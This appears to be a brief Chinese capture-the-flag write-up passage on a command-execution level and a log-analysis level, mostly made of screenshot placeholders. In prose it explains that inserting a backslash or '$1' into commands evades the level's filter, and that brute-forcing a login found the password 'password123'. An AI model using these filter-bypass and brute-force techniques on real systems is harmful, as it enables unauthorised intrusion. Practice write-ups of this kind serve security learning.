

第四关,命令执行

payload构造

开始尝试





命令中间加\可以绕过



中间加$1可以绕过

就不一一尝试了,够用就行



检查源码







第五关,日志分析

发现了login



尝试爆破

发现密码是password123



登录成功

4280

4280